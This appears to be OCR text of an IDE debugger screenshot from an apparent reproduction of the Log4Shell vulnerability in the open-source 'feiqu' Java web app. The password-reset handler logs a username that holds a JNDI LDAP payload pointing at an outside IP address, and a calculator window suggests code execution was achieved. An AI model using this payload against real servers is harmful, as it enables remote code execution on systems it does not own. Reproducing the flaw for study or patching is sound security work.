 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) DB Navigator 帮助(H) feiqu-opensource-master - UserController.java [feiqu-front]
u-opensource-master feiqu-front src main java com feiqu web controller UserController resetPass FeiQuApplication
项目 MessageController.java UserController.java MessagePatternConverter.class Session.class Request.class Attributes.class String.java exp.java Commor 数据库
feiqu-opensource-master [feiqu] D:\源
.gitee
.idea
feiqu-common
src
main
java
com.feiqu.common
exp
JNDI
log4j
target
pom.xml
feiqu-framework
feiqu-front
feiqu-generator
feiqu-log
feiqu-quartz
feiqu-system
logs
sql
cwd-fully-tables.sql
cwd_boring_fq_area.sql
cwd_boring_fq_label.sql
cwd_boring_fq_website_dir.sql
quartz.sql
.gitignore
LICENSE
pom.xml
README.md
外部库
1 54 25 40
647 String secret = CommonConstant.FORGET_PASSWORD_SECRET;
648 try {
649 info = new DESUtils(secret).decryptString(key); key: "kkAACmnv1ex1PqyACLVyx6BQA6RujSVYcKwgXMWfOvcYLmCwkuvOzw"
650 } catch (RuntimeException e) {
651 // ignore
652 }
653 String[] userInfo = info.split( regex: "~");
654 username = userInfo[0];
655 String beginTime = userInfo[1];
656 long lastTime = System.currentTimeMillis()-Long.parseLong(beginTime);
657 logger.info("密码重置过去了{}秒",lastTime/1000);
658 if(lastTime/1000 > 30*60){
659 result.setResult(ResultEnum.TIME_EXPIRED);
660 return result;
661 }
662 FqUser fqUser = new FqUser();
663 fqUser.setPassword(DigestUtil.md5Hex(password)); password: "123"
664 FqUserExample example = new FqUserExample();
665 example.createCriteria().andUsernameEqualTo(username);
666 userService.updateByExampleSelective(fqUser,example); userService: FqUserServiceImpl$$EnhancerBySpringCGL
667 } catch (Exception e) { e: ArrayIndexOutOfBoundsException@10411
668 logger.error("resetPass 密码重置失败，"+username,e); username: "${jndi:ldap://120.79.0.164:1389/1f0kqc}"
669 result.setResult(ResultEnum.FAIL); result: BaseResult@10409
670 }
671 return result;
672 }
673
674 @PostMapping("forget")
cwd_boring@localhost 1/7
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
试: FeiQuApplication
Debugger 控制台 Actuator
"qtp751620019-36"@5,590 在组 "main": 正在运行
resetPass:669, UserController (com.feiqu.web.controller)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:497, Method (java.lang.reflect)
doInvoke:189, InvocableHandlerMethod (org.springframework.web
invokeForRequest:138, InvocableHandlerMethod (org.springframew
invokeAndHandle:102, ServletInvocableHandlerMethod (org.spring
invokeHandlerMethod:895, RequestMappingHandlerAdapter (org.s
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {UserController@9261}
request = {Request@10405} ... toString()
key = "kkAACmnv1ex1PqyACLVyx6BQA6RujSVYcKwgXMWfOvcYLmCwkuvOzw"
password = "123"
verifyCode = "u6y7a"
result = {BaseResult@10409}
username = "${jndi:ldap://120.79.0.164:1389/1f0kqc}"
e = {ArrayIndexOutOfBoundsException@10411} ... toString()
logger = {Log4jLogger@9270}
Version Control 运行 调试 TODO 问题 Spring 终端 端点 服务 Profiler 构建 依赖项 数据库更改